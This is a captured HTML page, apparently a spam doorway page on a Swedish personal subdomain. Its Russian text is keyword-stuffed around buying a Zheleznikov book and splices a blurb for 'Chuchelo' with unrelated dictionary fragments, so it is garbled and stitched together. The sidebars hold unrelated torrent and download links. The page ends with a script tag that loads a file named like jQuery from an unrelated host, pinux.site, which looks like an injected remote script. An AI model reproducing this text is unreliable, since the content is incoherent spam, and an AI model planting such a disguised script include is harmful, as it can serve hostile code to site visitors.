

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-zheleznikov-chudak-iz-6-b-kupit-knigu.html
body_size: 2307
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Железников чудак из 6 б купить книгу - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Железников чудак из 6 б купить книгу</h2>
                            </header>
                            <p>Аннотация к книге "Чучело" Повесть "Чучело" впервые была опубликована 36 лет назад.Она стала популярна, по ней был снят знаменитый фильм, и тысячи мальчишек и девчонок могли узнать себя в героях "Чучела". А ВДРУГ, частица. После слова «вдруг» запятая не ставится. С надеждой думалось человеку: а вдруг блеснёт знакомый огонёк в окне и он найдёт там своих дочерей и жену, которых, возможно, выпустили из полиции, потому что. Книга: Чучело. Автор: Владимир Железников. Аннотация, отзывы читателей, иллюстрации. Купить. А ВДРУГ, частица. После слова вдруг запятая не ставится. С надеждой думалось человеку:. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-raspisanie-elektrichek-belorechensk-adler-cena-bileta.html">Расписание электричек белореченск адлер цена билета</a></li>
                                <li><a href="hyr-kontinent-resiver-shema.html">Континент ресивер схема</a></li>
                                <li><a href="hyr-razem-pitaniya-videokarty-6-pin.html">Разъем питания видеокарты 6 pin</a></li>
                                <li><a href="hyr-assassins-creed-oficialnyy-sayt-na-russkom.html">Assassins creed официальный сайт на русском</a></li>
                                <li><a href="hyr-prezentaciya-avtoradio.html">Презентация авторадио</a></li>
                                <li><a href="hyr-pesnya-sedaya-noch-yuriy-shatunov-skachat-besplatno.html">Песня седая ночь юрий шатунов скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-torrent-liga-spravedlivosti-bez-granic.html">Торрент лига справедливости без границ</a></li>
                                            <li><a href="hyr-igry-dlya-epsxe-skachat-iso.html">Игры для epsxe скачать iso</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-tekst-pesni-oh-uzh-eta-shkola-plyus.html">Текст песни ох уж эта школа плюс</a></li>
                                            <li><a href="hyr-snapit-camera.html">Snapit camera</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-raspisanie-elektrichek-beskudnikovo-begovaya.html">Расписание электричек бескудниково беговая</a></li>
                                            <li><a href="hyr-gost-16gs.html">Гост 16гс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-igry-dlya-devochek-barbi-na-android.html">Скачать игры для девочек барби на андроид</a></li>
                                            <li><a href="hyr-blue-moon-frank-sinatra-akkordy.html">Blue moon frank sinatra аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
